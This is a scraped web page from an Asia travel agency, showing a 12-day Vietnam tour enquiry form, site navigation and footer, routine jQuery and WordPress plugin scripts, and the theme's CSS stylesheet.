data-id='245'>Yemen</option><option value='Zambia' data-id='246'>Zambia</option><option value='Zimbabwe' data-id='247'>Zimbabwe</option></select></span>
</div>
<div class="input-row input-field">
<label>Email *</label><br />
<span class="wpcf7-form-control-wrap email"><input type="email" name="email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Please type your correct email address" /></span>
</div>
<div class="input-row input-field">
<label>Phone</label><br />
<span class="wpcf7-form-control-wrap yourtel"><input type="tel" name="yourtel" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-tel wpcf7-validates-as-tel" aria-invalid="false" placeholder="Phone" /></span>
</div>
<div class="input-row input-field">
<label>Date of arrival (Leaves blank if flexible arrival date)</label><br />
<span class="wpcf7-form-control-wrap datearrival"><input type="text" name="datearrival" value="" size="40" class="wpcf7-form-control wpcf7-text walcf7-datepicker" aria-invalid="false" placeholder="Month &amp; Years" /></span>
</div>
<div class="input-row input-field">
<label>Number of adults traveling</label><br />
<span class="wpcf7-form-control-wrap adults"><input type="text" name="adults" value="" size="40" class="wpcf7-form-control wpcf7-text" aria-invalid="false" placeholder="Fill in number" /></span>
</div>
<div class="input-row input-field">
<label>Number of children with</label><br />
<span class="wpcf7-form-control-wrap children"><input type="text" name="children" value="" size="40" class="wpcf7-form-control wpcf7-text" aria-invalid="false" placeholder="Fill in number" /></span>
</div>
<div class="input-row input-field">
<label>Your interested travel theme?</label><br />
<span class="wpcf7-form-control-wrap interestedtravel"><select name="interestedtravel" class="wpcf7-form-control wpcf7-select" aria-invalid="false"><option value="- Select one -">- Select one -</option><option value="Sightseeing in notable attractions">Sightseeing in notable attractions</option><option value="Eco &amp; nature lovers">Eco &amp; nature lovers</option><option value="Cultural, history &amp; local learning">Cultural, history &amp; local learning</option><option value="Adventure &amp; outdoor activities">Adventure &amp; outdoor activities</option><option value="Family-friendly vacation">Family-friendly vacation</option><option value="Leisure &amp; a bit of everything">Leisure &amp; a bit of everything</option><option value="Culinary and foodie interest">Culinary and foodie interest</option></select></span>
</div>
<div class="input-row input-field">
<label>How many days do you have? *</label><br />
<span class="wpcf7-form-control-wrap numberday"><input type="text" name="numberday" value="" size="40" class="wpcf7-form-control wpcf7-text" aria-invalid="false" placeholder="Fill in number" /></span>
</div>
<div class="input-row input-field">
<label>How did you find us?</label><br />
<span class="wpcf7-form-control-wrap findus"><select name="findus" class="wpcf7-form-control wpcf7-select" aria-invalid="false"><option value="- Select one -">- Select one -</option><option value="Search Engine">Search Engine</option><option value="Friend Referal">Friend Referal</option><option value="Social Media">Social Media</option><option value="Tripadvitor">Tripadvitor</option><option value="Other">Other</option></select></span></p>
</div>
<div class="input-row input-full">
<label>Your further comments</label><br />
<span class="wpcf7-form-control-wrap comment"><textarea name="comment" cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Please tell us your places of interest, special hobby and/or any dietary requirement"></textarea></span>
</div>
<div class="input-row ib-btn input-full">
<input type="submit" value="Send Request" class="wpcf7-form-control wpcf7-submit" />
</div>
<div class="wpcf7-response-output" aria-hidden="true"></div></form></div>							</div>
						</div>
					</div>
				</div>
			</div>
			<div class="col-xs-12 col-sm-12 col-md-3 col-right">
				<div class="right-sidebar-box">
											<div class="sidebar-section">			<div class="textwidget"><p>Each traveler enjoys exceptional personal experience with us. Ready to be one?</p>
<p><a class="btn-tour" title="Customize your tour now" href="https://smartasiatravel.com/customize-your-tours/">Customize your tour now</a></p>
</div>
		</div><div class="sidebar-section"><h2>Blog Categories</h2>
			<ul>
					<li class="cat-item cat-item-7"><a href="https://smartasiatravel.com/our-best-tours/cambodia-tours/">Cambodia Tours</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://smartasiatravel.com/our-best-tours/laos-tours/">Laos Tours</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://smartasiatravel.com/our-best-tours/multi-country-tours/">Multi Country Tours</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://smartasiatravel.com/our-best-tours/myanmar-tours/">Myanmar Tours</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://smartasiatravel.com/our-best-tours/">Our Best Tours</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://smartasiatravel.com/our-best-tours/thailand-tours/">Thailand Tours</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://smartasiatravel.com/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://smartasiatravel.com/our-best-tours/vietnam-through-the-seasons/">Vietnam Through the Seasons</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://smartasiatravel.com/our-best-tours/vietnam-tours/">Vietnam Tours</a>
</li>
			</ul>

			</div>									</div>
			</div>
		</div>
	</div>
</div>


<script type="text/javascript">
    $(document).ready(function() {
        $('.tabs-title-content a').click(function(){
        	$('.tabs-title-content a').removeClass('active');
        	$(this).addClass('active');
        });

        $('.travel-schedule-day').click(function(){
        	if($(this).hasClass('travel-schedule-day-extra')){
        		$(this).removeClass('travel-schedule-day-extra');
        	}else{
        		$(this).addClass('travel-schedule-day-extra');
        	}
        });
        $('.show-itinerary').click(function(){
        	if($('.travel-schedule-day').hasClass('travel-schedule-day-extra')){
        		$('.travel-schedule-day').removeClass('travel-schedule-day-extra');
        		$(this).html("<span>Show full itinerary</span>");
        	}else{
        		$('.travel-schedule-day').addClass('travel-schedule-day-extra');
        		$(this).html("<span>Show less itinerary</span>");
        	}
        	
        	if($(this).hasClass('active')){
        		$(this).removeClass('active');
        	}else{
        		$(this).addClass('active');
        	}
        });
        
        
    });
    $(window).scroll(function() {
    	var main_h = $('.site-header').height()+$('.top-page-banner').height()+$('.breadcrumbs').height()+30;
    	var main_h1 = main_h+$('.tour-itinerary').height();
    	var main_h2 = main_h1+$('.tour-pricing').height()+$('.tour-accommodation').height();
    	var main_h3 = main_h2+$('.tour-include-exclude').height();

        if ($(this).scrollTop() > main_h3 ) {
        	$('.tabs-title-content ul li a').removeClass('active');
        	$('.tabs-title-content ul li a.booknow').addClass('active');
        }else if($(this).scrollTop() > main_h2){
        	$('.tabs-title-content ul li a').removeClass('active');
        	$('.tabs-title-content ul li a.include-exclude').addClass('active');
        }else if($(this).scrollTop() > main_h1){
        	$('.tabs-title-content ul li a').removeClass('active');
        	$('.tabs-title-content ul li a.pricing').addClass('active');
        }else if($(this).scrollTop() > main_h){
        	$('.tabs-title-content ul li a').removeClass('active');
        	$('.tabs-title-content ul li a.itinerary').addClass('active');
        	$('.tabs-title-container').addClass('scroll');
            $('.tabs-title-container .container2').addClass('container');
        }else{
        	$('.tabs-title-container').removeClass('scroll');
            $('.tabs-title-container .container2').removeClass('container');
        }

    });
</script>
	<footer id="teso-footer-container" class="site-footer">
		<div class="footer-top-container">
			<div class="container">
				<div class="footer-content">
					<div class="row">
						<div class="col-xs-12 col-sm-6 col-md-9">
                            <div class="row">
                                <div class="col-xs-12 col-sm-12 col-md-4">
                                    <div class="footer-block footer-about">
                                        <div>			<div class="textwidget"><h2>About Us</h2>
<ul>
<li><a title="From The Founder" href="https://smartasiatravel.com/from-the-founder/">From The Founder</a></li>
<li><a title="Core Values" href="https://smartasiatravel.com/core-values/">Core Values</a></li>
<li><a title="Travel Blog" href="https://smartasiatravel.com/travel-blog/">Travel Blog</a></li>
</ul>
</div>
		</div>                                    </div>
                                </div>
                                <div class="col-xs-12 col-sm-12 col-md-4">
                                    <div class="footer-block footer-category">
                                        <div>			<div class="textwidget"><h2>Useful Links</h2>
<ul>
<li><a title="FAQs" href="https://smartasiatravel.com/frequently-asked-questions/">FAQs</a></li>
<li><a title="Booking Guide" href="https://smartasiatravel.com/booking-guide/">Booking Guide</a></li>
<li><a title="Terms &amp; Conditions" href="https://smartasiatravel.com/terms-conditions/">Terms &amp; Conditions</a></li>
<li><a title="Country Highlights" href="https://smartasiatravel.com/vietnam-highlight/">Country Highlights</a></li>
<li><a title="Travel Hints" href="https://smartasiatravel.com/vietnam-travel-hints/">Travel Hints</a></li>
</ul>
</div>
		</div>                                    </div>
                                </div>
                                <div class="col-xs-12 col-sm-12 col-md-4">
                                    <div class="footer-block footer-tours">
                                        <div>			<div class="textwidget"><h2>Popular Tours</h2>
<ul>
<li><a title="Vietnam Tours" href="https://smartasiatravel.com/our-best-tours/vietnam-tours/">Vietnam Tours</a></li>
<li><a title="Laos Tours" href="https://smartasiatravel.com/our-best-tours/laos-tours/">Laos Tours</a></li>
<li><a title="Myanmar Tours" href="https://smartasiatravel.com/our-best-tours/myanmar-tours/">Myanmar Tours</a></li>
<li><a title="Cambodia Tours" href="https://smartasiatravel.com/our-best-tours/cambodia-tours/">Cambodia Tours</a></li>
<li><a title="Thailand Tours" href="https://smartasiatravel.com/our-best-tours/thailand-tours/">Thailand Tours</a></li>
</ul>
</div>
		</div>                                    </div>
                                </div>
                                <div class="col-xs-12 col-sm-12 col-md-12 fnb">
                                    <div class="footer-newsletter-box">
                                        <div role="form" class="wpcf7" id="wpcf7-f26-o2" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/essence-of-vietnam-tour-12-days/#wpcf7-f26-o2" method="post" class="wpcf7-form init" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="26" />
<input type="hidden" name="_wpcf7_version" value="5.4.2" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f26-o2" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<div class="newsletter-form-box">
<div class="newsletter-form-left">
<p>Stay tuned for interesting stories, inspiring travel photos and incredible holiday deals in Asia</p>
</div>
<div class="newsletter-form-right">
<span class="wpcf7-form-control-wrap youremail"><input type="email" name="youremail" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Add your email" /></span><br />
<input type="submit" value="Send it now" class="wpcf7-form-control wpcf7-submit btn-newsletter" />
</div>
</div>
<div class="wpcf7-response-output" aria-hidden="true"></div></form></div>                                    </div>
                                </div>
                            </div>
                        </div>
                        <div class="col-xs-12 col-sm-6 col-md-3">
                            <div class="footer-block footer-tripadvisor">
                                <div>			<div class="textwidget"><h2>Tripadvisor Reviews</h2>
<p><a title="Tripadvisor Reviews" href="https://www.tripadvisor.com/Attraction_Review-g293924-d24039888-Reviews-Smart_Asia_Travel-Hanoi.html" target="_blank" rel="noopener"><img fetchpriority="high" decoding="async" class="alignnone wp-image-101 size-full" src="https://smartasiatravel.com/wp-content/uploads/2021/08/coe-trip.png" alt="" width="512" height="517" srcset="https://smartasiatravel.com/wp-content/uploads/2021/08/coe-trip.png 512w, https://smartasiatravel.com/wp-content/uploads/2021/08/coe-trip-416x420.png 416w, https://smartasiatravel.com/wp-content/uploads/2021/08/coe-trip-120x120.png 120w, https://smartasiatravel.com/wp-content/uploads/2021/08/coe-trip-15x15.png 15w, https://smartasiatravel.com/wp-content/uploads/2021/08/coe-trip-36x36.png 36w, https://smartasiatravel.com/wp-content/uploads/2021/08/coe-trip-48x48.png 48w, https://smartasiatravel.com/wp-content/uploads/2021/08/coe-trip-297x300.png 297w, https://smartasiatravel.com/wp-content/uploads/2021/08/coe-trip-150x150.png 150w" sizes="(max-width: 512px) 100vw, 512px" /></a></p>
</div>
		</div>                            </div>
                        </div>
					</div>
				</div>
			</div>
		</div>

		<div class="footer-bottom-container">
			<div class="container">
                <div class="footer-bottom-left">
                    <div>			<div class="textwidget"><h4>Smart Asia Travel</h4>
<p>Address: Unit 204 -18T2 -CT 15 Viet Hung Urban Area, Giang Bien War, Long Bien Dist, Ha Noi ,Viet Nam</p>
<p>Email: <a href="https://smartasiatravel.com/">Smartasiatravel1@gmail.com</a>| Phone: <a title="Hotline" href="tel+84844311983" target="_blank" rel="noopener">+84844311983 &#8211; 0844311983</a></p>
<p>&nbsp;</p>
</div>
		</div>                </div>
                <div class="footer-bottom-right">
                    <div>			<div class="textwidget"><ul>
<li><a title="facebook" href="#"><i class="fa fa-facebook"><span class="f-text">facebook</span></i></a></li>
<li><a title="twitter" href="#"><i class="fa fa-twitter"><span class="f-text">twitter</span></i></a></li>
<li><a title="youtube" href="#"><i class="fa fa-youtube"><span class="f-text">youtube</span></i></a></li>
<li><a title="pinterest" href="#"><i class="fa fa-pinterest"><span class="f-text">pinterest</span></i></a></li>
<li><a title="instagram" href="#"><i class="fa fa-instagram"><span class="f-text">instagram</span></i></a></li>
</ul>
<ul>
<li><a title="Privacy Policy" href="#">Privacy Policy</a></li>
<li><a title="Tour License" href="#">Tour License</a></li>
<li><a title="Contact us" href="#">Contact us</a></li>
</ul>
<p>©2021 Smart Asia Travel. All rights reserved.</p>
</div>
		</div>                </div>
			</div>
		</div>

        <div class="bottom-box-fix">
            <div>			<div class="textwidget"><ul>
<li class="hotline_icon"><a class="chat_buttom" href="tel:+84844311983" target="_blank" rel="noopener"><i class="fa fa-phone effect1 effect2 phonering-alo-ph-img-circle"></i><br />
<span class="chat_text">Hotline: +84844311983</span><br />
</a></li>
<li class="mesenger_icon"><a class="chat_buttom" href="#" target="_blank" rel="nofollow noopener noreferrer"><img decoding="async" class="phonering-alo-ph-img-circle alignnone size-full wp-image-594" src="https://smartasiatravel.com/wp-content/uploads/2021/08/mesenger-icon.png" alt="mesenger" width="40" height="40" /><br />
<span class="chat_text">contact Mesenger Facebook</span><br />
</a></li>
</ul>
</div>
		</div>        </div>
        <div id="back-top"></div>
	</footer>
	
</div><!-- end div site-->
			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type='text/javascript' src='https://smartasiatravel.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://smartasiatravel.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/smartasiatravel.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://smartasiatravel.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://smartasiatravel.com/wp-content/plugins/date-time-picker-for-contact-form-7/assets/js/jquery.datetimepicker.full.min.js?ver=6.1.1' id='walcf7-datepicker-js-js'></script>
<script type='text/javascript' src='https://smartasiatravel.com/wp-content/plugins/date-time-picker-for-contact-form-7/assets/js/datetimepicker.js?ver=1.0.0' id='walcf7-datepicker-js'></script>

<script type="text/javascript">
    $(document).ready(function() {
        var window_width = $(window).width();
        $("#back-top").hide();
        $(window).scroll(function () {
            if ($(this).scrollTop() > 0) {
                $('#back-top').fadeIn();
            } else {
                $('#back-top').fadeOut();
            }
        });
        $('#back-top').click(function () {
            $('body,html').animate({
                scrollTop: 0
            }, 500);
            return false;
        });
        $("#menu-page-menu li.menu-item.menu-item-has-children").append("<span class='drop-menu-mobile'><i class='fa fa-caret-down' aria-hidden='true'></i></span>");
        $("#menu-page-menu li.menu-item ul.sub-menu li.menu-item.menu-item-has-children").append("<span class='drop-menu-mobile-2'><i class='fa fa-caret-down' aria-hidden='true'></i></span>");
        $("#menu-page-menu li.menu-item ul.sub-menu li.menu-item.menu-item-has-children .drop-menu-mobile").remove();
        $('.hidden-menu,.menu-mobile').click(function(){
        	$('.menu-box-container').slideToggle();
        	if($('.menu-mobile').find('.fa').hasClass('fa-bars')){
        		$('.menu-mobile').find('.fa').removeClass('fa-bars');
        		$('.menu-mobile').find('.fa').addClass('fa-close');
        	}else{
        		$('.menu-mobile').find('.fa').addClass('fa-bars');
        		$('.menu-mobile').find('.fa').removeClass('fa-close');
        	}
        });
        $('.drop-menu-mobile,.drop-menu-mobile-2').click(function(){
        	$(this).prev().slideToggle();
        	if($(this).find('.fa').hasClass('fa-caret-down')){
        		$(this).find('.fa').removeClass('fa-caret-down');
        		$(this).find('.fa').addClass('fa-caret-up');
        	}else{
        		$(this).find('.fa').addClass('fa-caret-down');
        		$(this).find('.fa').removeClass('fa-caret-up');
        	}
        });
        $('.left-sidebar-left .sidebar-section ul li.cat-parent').click(function(){
            $(this).find('.children').slideToggle();
            if($(this).hasClass('cat-parent-click')){
                $(this).removeClass('cat-parent-click');
            }else{
                $(this).addClass('cat-parent-click');
            }
        });
        $('.search-icon-mobile,.search-icon-mobile2,.searchform-show').click(function(){
        	$('.header-search-box').slideToggle();
        });
        if(window_width<768){
            $('.subcat-links label.subcat-label').click(function(){
                $(this).next().slideToggle();
            });
        }
    });
</script>

</body>
</html>



--- FILE ---
content_type: text/css
request_url: https://smartasiatravel.com/wp-content/themes/nvmtheme/css/styles.css
body_size: 13401
content:
@import url('https://fonts.googleapis.com/css2?family=Source+Sans+Pro:wght@300;400;600;700&display=swap');
html{-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}
body{font:16px/24px "Source Sans Pro",sans-serif;margin:0;color:#555;overflow-x:hidden;right:auto!important;left:auto!important;width:100%!important;position:static!important}
article,aside,details,figcaption,figure,footer,header,main,menu,nav,section,summary{display:block}
audio,canvas,progress,video{display:inline-block;vertical-align:baseline}
audio:not([controls]){display:none;height:0}
[hidden],template{display:none}
a{outline:none!important;background-color:transparent;transition:all .35s ease-out 0;-moz-transition:all .35s ease-out 0;-webkit-transition:all .35s ease-out 0;-o-transition:all .35s ease-out 0}
a:active,a:hover{outline:0;text-decoration:none!important}
abbr[title]{border-bottom:1px dotted}
b,strong{font-weight:700}
dfn{font-style:italic}
mark{background:#ff0;color:#000}
small{font-size:80%}
sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}
sup{top:-.5em}
sub{bottom:-.25em}
img{border:0}
svg:not(:root){overflow:hidden}
figure{margin:1em 40px}
hr{box-sizing:content-box;height:0}
pre{overflow:auto}
code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}
button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}
button{overflow:visible}
button,select{text-transform:none}
button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer}
button[disabled],html input[disabled]{cursor:default}
button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}
input{line-height:normal}
input[type="checkbox"],input[type="radio"]{box-sizing:border-box;padding:0}
input[type="number"]::-webkit-inner-spin-button,input[type="number"]::-webkit-outer-spin-button{height:auto}
input[type="search"]{-webkit-appearance:textfield}
input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none}
fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}
legend{border:0;padding:0}
textarea{overflow:auto}
optgroup{font-weight:700}
table{border-collapse:collapse;border-spacing:0}
td,th{padding:0}
button,input,select,textarea{color:#404040;font-size:16px;font-size:1rem;line-height:1.5}
h1,h2,h3,h4,h5,h6{clear:both;color:#333;margin:0 0 15px;font-weight:600;}
h1{font-size:29px}
h2{font-size:25px}
h3{font-size:23px}
h4{font-size:21px}
h5{font-size:19px}
p{margin-bottom:10px}
dfn,cite,em,i{font-style:italic}
blockquote{margin:0 1.5em}
address{margin:0 0 1.5em}
pre{background:#eee;font-size:15px;font-size:.9375rem;line-height:1.6;margin-bottom:1.6em;max-width:100%;overflow:auto;padding:1.6em}
code,kbd,tt,var{font-size:15px;font-size:.9375rem}
abbr,acronym{border-bottom:1px dotted #666;cursor:help}
mark,ins{text-decoration:none}
big{font-size:125%}
html{box-sizing:border-box}
*,:before,:after{box-sizing:inherit}
blockquote:before,blockquote:after,q:before,q:after{content:""}
blockquote,q{quotes:"" ""}
hr{background-color:#ccc;border:0;height:1px;margin-bottom:20px}
ul,ol{margin:0 0 20px}
ul{list-style:disc;padding-left:25px}
ol{list-style:decimal}
li > ul,li > ol{margin-bottom:0;list-style:none}
dt{font-weight:700}
dd{margin:0 20px 20px}
img{height:auto;max-width:100%}
table{margin:0 0 20px;width:100%}
button,input[type="button"],input[type="reset"],input[type="submit"]{border:1px solid;border-color:#ccc #ccc #bbb;border-radius:3px;background:#e6e6e6;box-shadow:inset 0 1px 0 rgba(255,255,255,0.5),inset 0 15px 17px rgba(255,255,255,0.5),inset 0 -5px 12px rgba(0,0,0,0.05);color:rgba(0,0,0,.8);font-size:12px;font-size:14px;line-height:1;padding:.6em 1em .4em;text-shadow:0 1px 0 rgba(255,255,255,0.8)}
button:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover{border-color:#ccc #bbb #aaa;box-shadow:inset 0 1px 0 rgba(255,255,255,0.8),inset 0 15px 17px rgba(255,255,255,0.8),inset 0 -5px 12px rgba(0,0,0,0.02)}
button:focus,input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,button:active,input[type="button"]:active,input[type="reset"]:active,input[type="submit"]:active{border-color:#aaa #bbb #bbb;box-shadow:inset 0 -1px 0 rgba(255,255,255,0.5),inset 0 2px 5px rgba(0,0,0,0.15)}
input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],textarea{color:#666;border:1px solid #ccc;border-radius:3px}
input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,textarea:focus{color:#111}
input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"]{padding:3px}
textarea{width:100%}
.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:static;z-index:1}
.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}
.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}
.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0px,0px,0px)}
.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none}
.owl-carousel .owl-item img{display:block;width:auto!important;max-width:100%!important;-webkit-transform-style:preserve-3d}
.owl-carousel .owl-nav.disabled,.owl-carousel .owl-dots.disabled{display:none}
.owl-carousel .owl-nav .owl-prev,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-dot{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel.owl-loaded{display:block}
.owl-carousel.owl-loading{opacity:0;display:block}
.owl-carousel.owl-hidden{opacity:0}
.owl-carousel.owl-refresh .owl-item{display:none}
.owl-carousel.owl-drag .owl-item{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel.owl-grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}
.owl-carousel.owl-rtl{direction:rtl}
.owl-carousel.owl-rtl .owl-item{float:right}
.no-js .flex-control-thumbs,.no-js .owl-carousel{display:block}
.owl-carousel .animated{-webkit-animation-duration:1000ms;animation-duration:1000ms;-webkit-animation-fill-mode:both;animation-fill-mode:both}
.owl-carousel .owl-animated-in{z-index:0}
.owl-carousel .owl-animated-out{z-index:1}
.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}
.owl-height{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}
.owl-carousel .owl-item .owl-lazy{opacity:0;-webkit-transition:opacity 400ms ease;-moz-transition:opacity 400ms ease;-ms-transition:opacity 400ms ease;-o-transition:opacity 400ms ease;transition:opacity 400ms ease}
.owl-carousel .owl-item img{transform-style:preserve-3d}
.owl-nav{margin-top:10px;text-align:center;-webkit-tap-highlight-color:transparent}
.owl-nav .disabled{opacity:.5;cursor:default}
.owl-nav.disabled+.owl-dots{margin-top:10px}
.owl-dots{display:none;text-align:center;-webkit-tap-highlight-color:transparent;width:100%}
.owl-dots .owl-dot{display:inline-block;zoom:1}
.owl-dots .owl-dot span{width:10px;height:10px;margin:5px 7px;background:#D6D6D6;display:block;-webkit-backface-visibility:visible;-webkit-transition:opacity 200ms ease;-moz-transition:opacity 200ms ease;-ms-transition:opacity 200ms ease;-o-transition:opacity 200ms ease;transition:opacity 200ms ease;-webkit-border-radius:30px;-moz-border-radius:30px;border-radius:30px}
.owl-dots .owl-dot.active span,.owl-theme .owl-dots .owl-dot:hover span{background:#869791}
.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}
.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url(../../../../../frontend/Magento/blank/en_US/Yosto_Core/css/owl.video.play.png) no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;-webkit-transition:scale 100ms ease;-moz-transition:scale 100ms ease;-ms-transition:scale 100ms ease;-o-transition:scale 100ms ease;transition:scale 100ms ease}
.owl-carousel .owl-video-play-icon:hover{-webkit-transition:scale(1.3,1.3);-moz-transition:scale(1.3,1.3);-ms-transition:scale(1.3,1.3);-o-transition:scale(1.3,1.3);transition:scale(1.3,1.3)}
.owl-carousel .owl-video-playing .owl-video-tn,.owl-carousel .owl-video-playing .owl-video-play-icon{display:none}
.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;-webkit-background-size:contain;-moz-background-size:contain;-o-background-size:contain;background-size:contain;-webkit-transition:opacity 400ms ease;-moz-transition:opacity 400ms ease;-ms-transition:opacity 400ms ease;-o-transition:opacity 400ms ease;transition:opacity 400ms ease}
.owl-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%}
.owl-carousel .owl-nav .owl-prev{position:absolute;left:-1px;top:50%;z-index:1;width:30px;height:68px;margin-top:-34px;display:inline-block;text-indent:-9999px;background:url(../images/owl-left_arrow.png) left center no-repeat;background-size:100% 100%}
.owl-carousel .owl-nav .owl-next{position:absolute;right:-1px;top:50%;z-index:1;width:30px;height:68px;margin-top:-34px;display:inline-block;text-indent:-9999px;background:url(../images/owl-right_arrow.png) left center no-repeat;background-size:100% 100%}
@-webkit-keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
@keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
/* CSS main */
.site{float:left;width:100%;}
.main-content{float:left;width:100%;min-height:300px;padding:0 0 25px;}
.search .main-content{padding:20px 0;}
.archive.woocommerce-page .main-content{padding:15px 0 25px;}
.home .main-content{padding:0px;}
.site-main{padding-top:8px;}
.archive .main-content,
.single-post .main-content,
.page .main-content{padding:20px 0;}
.post-template-singletour .main-content{padding:30px 0;}
.page .main-content h2{font-weight:bold;}
/* Header Css */
.site-header{float:left;width:100%;box-shadow:1px 1px 10px rgba(0,0,0,0.16);position:relative;z-index:1000;background:rgba(255,255,255,0.8)}
.site-header.header-scroll{position:fixed;z-index:1000;top:0;left:0;transition:all .33s cubic-bezier(.694,.0482,.335,1);top:0}
.woocommerce-products-header,.entry-header{display:inline-block;width:100%;margin:0 0 25px;border-bottom:1px solid #ddd}
.woocommerce-products-header h1,.entry-header h1{display:inline-block;font-size:30px;text-transform:none;font-weight:600;border-bottom:3px solid #793f0d;margin-bottom:-2px;padding-bottom:15px}
.single .entry-header{border:0}
.single .entry-header h1{padding-bottom:0;border:0}

.page-header{display:inline-block;width:100%;margin:0 0 25px;border-bottom:1px solid #ddd}
.search-results .page-header,.error404 .page-header{padding-top:25px}
.page-header h1{font-size:31px;text-transform:none;border-bottom:3px solid #793f0d;margin-bottom:-2px;padding-bottom:15px;display:inline-block}
.page.home .page-post-image, .page.home .entry-header{display:none;}

.header-content-container{float:left;width:100%;position:relative;}
.header-content{float:left;width:100%;position:relative;padding-left:200px;min-height:100px;}
.header-logo{float:left;width:165px;position:absolute;left:0;top:0;padding:15px 0;}
.header-logo h1{margin:0;padding:0;}
.header-logo a{margin:0;padding:0;}
.header-logo img{max-width:100%;}
.header-content-top{float:left;width:100%;padding:15px 0 5px;border-bottom:1px solid #f2f2f2;}
.header-content-top-welcome{float:left;}
.header-content-top-welcome p,
.header-content-top-welcome h4{font-size:13px;font-weight:normal;text-transform:uppercase;color:#686868;margin:0;line-height:25px;}
.header-content-top-welcome img{max-width:100%;}
.header-content-top-hotline{float:right;}
.header-search-container{float:right;margin-left:30px;}
.search-icon-mobile{cursor:pointer;font-size:18px;color:#686868;padding:0px;float:right;margin:0;}
.search-icon-mobile .fa{color:#793f0d;}
.header-search-box{display:none;position:absolute;left:0;top:100%;z-index:1;padding:20px;background:rgba(255,255,255,0.68);
	border:1px solid #f2f2f2;float:left;width:100%;
}
.header-hotline-box{float:right;}
.header-hotline-box p{margin:0;line-height:25px;color:#793f0d;font-size:17px;}
